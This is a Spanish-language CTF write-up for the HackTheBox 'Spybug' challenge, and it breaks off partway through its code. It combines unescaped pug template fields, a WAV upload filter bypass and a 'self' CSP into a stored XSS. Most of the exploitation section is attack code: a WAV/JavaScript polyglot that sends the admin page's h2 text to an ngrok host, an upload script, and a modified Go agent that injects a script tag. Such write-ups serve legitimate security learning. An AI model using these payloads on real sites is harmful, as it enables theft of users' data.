Spybug
8 minutos de lectura

Se nos proporciona un sitio web como este:

También tenemos el código fuente de la aplicación web en Node.js y el código fuente de un agente en Go.
Análisis de código fuente
La aplicación web está construida con Express JS. En index.js Podemos ver una cabecera de Content Security Policy (CSP) y una función visitPanel que se ejecuta cada minuto:
application.use((req, res, next) => {
  res.setHeader("Content-Security-Policy", "script-src 'self'; frame-ancestors 'none'; object-src 'none'; base-uri 'none';");
  res.setHeader("Cache-Control", "no-cache, no-store, must-revalidate");
  res.setHeader("Pragma", "no-cache");
  res.setHeader("Expires", "0");
  next();
});

application.set("view engine", "pug");

application.use(genericRoutes);
application.use(panelRoutes);
application.use(agentRoutes);

application.listen(1337, "0.0.0.0", async () => {
  console.log(`Listening on port 1337`);
});

createAdmin();
setInterval(visitPanel, 60000);

El CSP es muy estricto, aunque podemos ver algunos comentarios sobre él en un CSP evaluator:

La directiva script-src 'self' parece prometedora si podemos subir archivos al servidor.
Esta es la función visitPanel (en utils/adminbot.js):
require("dotenv").config();

const puppeteer = require("puppeteer");

const browserOptions = {
  headless: true,
  executablePath: "/usr/bin/chromium-browser",
  args: [
    "--no-sandbox",
    "--disable-background-networking",
    "--disable-default-apps",
    "--disable-extensions",
    "--disable-gpu",
    "--disable-sync",
    "--disable-translate",
    "--hide-scrollbars",
    "--metrics-recording-only",
    "--mute-audio",
    "--no-first-run",
    "--safebrowsing-disable-auto-update",
    "--js-flags=--noexpose_wasm,--jitless",
  ],
};

exports.visitPanel = async () => {
  try {
    const browser = await puppeteer.launch(browserOptions);
    let context = await browser.createIncognitoBrowserContext();
    let page = await context.newPage();

    await page.goto("http://0.0.0.0:1337/", {
      waitUntil: "networkidle2",
      timeout: 5000,
    });

    await page.type("#username", "admin");
    await page.type("#password", process.env.ADMIN_SECRET);
    await page.click("#loginButton");

    await page.waitForTimeout(5000);
    await browser.close();
  } catch (e) {
    console.log(e);
  }
};
Ejecuta un navegador headless Chromium para visitar su propio panel (después de ingresar credenciales). Tener un CSP y un bot que accede a una página usando un navegador significa que el reto debe involucrar un ataque del lado del cliente como Cross-Site Scripting (XSS).
Además, mirando las rutas de routes/panel.js, vemos que admin tendrá la flag impresa en la pantalla:
router.get("/panel", authUser, async (req, res) => {
  res.render("panel", {
    username:
      req.session.username === "admin"
        ? 'HTB{f4k3_fl4g_f0r_t3st1ng}'
        : req.session.username,
    agents: await getAgents(),
    recordings: await getRecordings(),
  });
});
El servidor usa pug como renderizador de plantillas. Esta es views/panel.pug:
doctype html
head
  title Spybug | Panel
  include head.pug
body
  div.container.login.mt-5.mb-5
    div.row
      div.col-md-10
        h1
          i.las.la-satellite-dish
          |  Spybug v1
      div.col-md-2.float-right
        a.btn.login-btn.mt-3(href="/panel/logout") Log-out
    hr
    h2 #{"Welcome back " + username}
    hr
    h3
      i.las.la-laptop
      |  Agents
    if agents.length > 0
      table.w-100
        thead
          tr
          th ID
          th Hostname
          th Platform
          th Arch
        tbody
          each agent in agents
            tr
              td= agent.identifier
              td !{agent.hostname}
              td !{agent.platform}
              td !{agent.arch}
    else
      h2 No agents

    hr
    h3
      i.las.la-play-circle
      |  Recordings
    if recordings.length > 0
      table.w-100
        thead
          tr
          th Agent ID
          th Audio
        tbody
          each recording in recordings
            tr
              td= recording.agentId
              td
                audio(controls='')
                  source(src=recording.filepath)
    else
      h2 No recordings
Al leer la documentación de pug podemos ver que !{agent.hostname}, !{agent.platform}, !{agent.arch} no escaparán caracteres especiales. Por lo tanto, podremos inyectar código HTML y potencialmente realizar XSS en el bot para leer la flag del DOM y enviarla a un servidor controlado.
Funcionalidad de subida de archivos
Estas son las rutas disponibles para un agente (routes/agents.js):
const fs = require("fs");
const path = require("path");
const FileType = require("file-type");
const { v4: uuidv4 } = require("uuid");

const express = require("express");
const router = express.Router();

const multer = require("multer");

const {
  registerAgent,
  updateAgentDetails,
  createRecording,
} = require("./../utils/database");

const authAgent = require("../middleware/authagent");

const storage = multer.diskStorage({
  filename: (req, file, cb) => {
    cb(null, uuidv4());
  },
  destination: (req, file, cb) => {
    cb(null, "./uploads");
  },
});

const multerUpload = multer({
  storage: storage,
  fileFilter: (req, file, cb) => {
    if (
      file.mimetype === "audio/wave" &&
      path.extname(file.originalname) === ".wav"
    ) {
      cb(null, true);
    } else {
      return cb(null, false);
    }
  },
});

router.get("/agents/register", async (req, res) => {
  res.status(200).json(await registerAgent());
});

router.get("/agents/check/:identifier/:token", authAgent, (req, res) => {
  res.sendStatus(200);
});

router.post(
  "/agents/details/:identifier/:token",
  authAgent,
  async (req, res) => {
    const { hostname, platform, arch } = req.body;
    if (!hostname || !platform || !arch) return res.sendStatus(400);
    await updateAgentDetails(req.params.identifier, hostname, platform, arch);
    res.sendStatus(200);
  }
);

router.post(
  "/agents/upload/:identifier/:token",
  authAgent,
  multerUpload.single("recording"),
  async (req, res) => {
    if (!req.file) return res.sendStatus(400);

    const filepath = path.join("./uploads/", req.file.filename);
    const fileInfo = await FileType.fromFile(filepath)

    try {
      if(fileInfo.ext != 'wav') {
        fs.unlinkSync(filepath);
        return res.sendStatus(400);
      }

      await createRecording(req.params.identifier, req.file.filename);
      res.send(req.file.filename);
    }
    catch {
      fs.unlinkSync(filepath);
      return res.sendStatus(400);
    }
  }
);

module.exports = router;
Las que son relevantes son los endpointes de tipo POST. Por ejemplo, /agents/details/:identifier/:token permite configurar los parámetros hostname, platform y arch (estos son los campos que podrían permitirnos realizar XSS). Por otro lado, /agents/upload/:identifier/:token nos permitirá subir un archivo WAV. Hay algunas verificaciones aplicadas en él:
- Tipo MIME igual a
audio/wave - Extensión de archivo
.wav - El archivo debe interpretarse como un archivo WAV (bytes mágicos:
RIFFAAAAWAVE)
Hay un paquete llamado multer que gestionará las subidas de archivos, pero no hay vulnerabilidades, hasta donde yo sé. Este paquete guardará nuestro archivo subido con un UUID como nombre en uploads/.
Análisis del agente
Además, se nos da un agente escrito en Go que realiza estas operaciones:
- Se conectar al servidor y solicita credenciales
- Inicia sesión usando las credenciales recibidas
- Comienza a grabar y guarda el resultado en un archivo WAV
- Sube el archivo WAV
La función main muestra estas acciones:
func main() {
        const configPath string = "/tmp/spybug.conf"
        const audioPath string = "rec.wav"
        const apiURL string = "http://127.0.0.1:1337"

        var apiConnection bool = checkConnection(apiURL)

        if apiConnection {
                var configFileExists bool = checkFile(configPath)

                if configFileExists {
                        var credentials []string = readFromConfigFile(configPath)
                        var credsValidated = checkAgent(apiURL, credentials[0], credentials[1])

                        if credsValidated {
                                updateDetails(apiURL, credentials[0], credentials[1])

                                for range time.NewTicker(30 * time.Second).C {
                                        recordingRoutine(apiURL, credentials[0], credentials[1], audioPath)
                                }
                        } else {
                                var newCredentials []string = registerAgent(apiURL)
                                writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
                                main()
                        }
                } else {
                        var newCredentials []string = registerAgent(apiURL)
                        writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
                        main()
                }
        } else {
                time.Sleep(30 * time.Second)
                main()
        }
}
Se supone que el código no está pensado para ser explotado. De hecho, parece un script de ayuda para que lo usen los jugadores de CTF para resolver el reto.
Explotación
Entonces, la idea es simple. Usaremos el programa del agente para crear un agente y subir un archivo WAV malicioso. Este archivo WAV contendrá los caracteres necesarios para pasar los filtros de multer y un payload de JavaScript para realizar XSS. Recordemos que el CSP permite script 'self', por lo que podemos usar una etiqueta script poniendo como src la ruta al archivo WAV (Indicando type="text/javascript" por si acaso).
Al principio, comencé a modificar el código del agente, pero no logré subir el archivo WAV malicioso correctamente (probablemente porque el tipo MIME estaba configurado automáticamente por Go). Tuve el mismo problema usando curl y un formulario en HTML. Finalmente, conseguí que funcionara usando Python (evidentemente):
#!/usr/bin/env python3

import requests
import sys

host = sys.argv[1]

with open('spybug.conf') as f:
    creds = f.read().replace(':', '/')

with open('xss.wav') as f:
    wav = f.read()

r = requests.post(f'http://{host}/agents/upload/{creds}',
        # proxies={'http': 'http://127.0.0.1:8080'},
        files={'recording': ('xss.wav', wav, 'audio/wave')})

print(r.text)
Como se puede ver en el comentario, depuré esta parte usando Burp Suite y el contenedor de Docker para ver los logs del servidor Express JS.
El archivo WAV malicioso es xss.wav, con los caracteres para evitar los filtros y un simple payload de XSS dentro de la URL de una imagen:
RIFFAAAAWAVE = 0;
var i = new Image()
i.src = 'http://abcd-12-34-56-78.ngrok.io/' + btoa(document.querySelector('h2').textContent)
document.write(i)
Para encontrar un payload que funcionara, ejecuté el servidor en mi máquina host (sin Docker) y puse headless a false en la configuración de puppeteer para ver al bot interactuando con el sitio web en tiempo real. Además, la flag aparece impresa en el código HTML, dentro de una etiqueta h2. Por eso usé document.querySelector para encontrarlo y enviarlo usando codificación Base64 (btoa).
Obsérvese que estaba usando ngrok para exponer mi servidor local a Internet:
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
$ ngrok http 8000
ngrok

Add OAuth and webhook security to your ngrok (its free!): https://ngrok.com/free

Session Status                online
Account                       Rocky (Plan: Free)
Version                       3.2.1
Region                        United States (us)
Latency                       -
Web Interface                 http://127.0.0.1:4040
Forwarding                    https://abcd-12-34-56-78.ngrok.io -> http://localhost:8000

Connections                   ttl     opn     rt1     rt5     p50     p90
                              0       0       0.00    0.00    0.00    0.00
Aún así, utilicé el script en Go para solicitar credenciales y guardarlas en spybug.conf y modificar uno de los parámetros vulnerables (hostname, platform o arch) con el código HTML y la etiqueta script apuntando al archivo WAV. Estas son las funciones que modifiqué:
// ...

func updateDetails(apiURL string, id string, token string) {
        var updateURL string = apiURL + "/agents/details/" + id + "/" + token

        hostname, _ := os.Hostname()
        var platform string = runtime.GOOS
        var arch string = runtime.GOARCH

        hostname = `<script src="/uploads/` + os.Args[2] + `" type="text/javascript"></script>`

        requestBody, _ := json.Marshal(map[string]string{
                "hostname": hostname,
                "platform": platform,
                "arch":     arch,
        })

        client := &http.Client{}
        req, _ := http.NewRequest("POST", updateURL, bytes.NewReader(requestBody))

        req.Header.Set("Content-Type", "application/json")
        resp, err := client.Do(req)

        if err == nil {
                defer resp.Body.Close()
        }
}

// ...

func main() {
        const configPath string = "spybug.conf"
        const audioPath string = "xss.wav"  // "rec.wav"
        apiURL := "http://" + os.Args[1]

        var apiConnection bool = checkConnection(apiURL)

        if apiConnection {
                var configFileExists bool = checkFile(configPath)

                if configFileExists {
                        var credentials []string = readFromConfigFile(configPath)
                        var credsValidated = checkAgent(apiURL, credentials[0], credentials[1])

                        if credsValidated {
                                updateDetails(apiURL, credentials[0], credentials[1])

                                /* for range time.NewTicker(30 * time.Second).C {
                                        recordingRoutine(apiURL, credentials[0], credentials[1], audioPath)
                                } */
                        } else {
                                var newCredentials []string = registerAgent(apiURL)
                                writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
                                main()
                        }
                } else {
